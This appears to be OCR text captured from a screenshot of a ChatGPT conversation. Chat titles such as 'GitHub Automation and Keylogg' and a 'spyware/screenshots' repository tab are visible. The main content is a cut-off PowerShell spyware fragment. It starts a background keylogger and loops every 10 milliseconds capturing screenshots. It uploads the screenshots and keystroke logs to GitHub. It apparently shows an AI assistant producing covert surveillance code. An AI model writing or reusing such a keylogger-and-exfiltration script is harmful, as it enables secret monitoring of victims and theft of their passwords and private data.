 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# -----------------------------------------
# Main Function to combine everything
function Main {
try {
# Clone the repository to ensure we're in the correct path
Clone-GitRepo
# Start keylogger in the background
Start-Job -ScriptBlock { Start-Keylogger }
# Capture screenshots and upload both screenshots and keylogs every 10 millis
while ($true) {
Start-Sleep -Milliseconds 10
# Capture Screenshot
$screenshot = Capture-Screenshot
Write-Host "Screenshot saved: $screenshot"
# Upload screenshot to GitHub
Upload-To-GitHub -filePath $scre